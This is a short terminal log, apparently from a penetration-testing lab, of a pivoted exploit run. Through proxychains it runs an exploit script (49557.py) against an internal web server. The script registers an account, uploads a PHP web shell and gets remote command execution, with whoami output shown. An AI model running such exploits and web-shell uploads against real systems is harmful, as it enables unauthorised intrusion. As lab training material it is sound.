 └─$ proxychains python3 49557.py -u http://172.16.1.102:80/ -c 'whoami'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[+] Registered with mobile phone 719575312 and password 'dante123'
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[+] PHP shell uploaded
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9999  ...  172.16.1.102:80  ...  OK
[+] Command output
dante-ws03\blake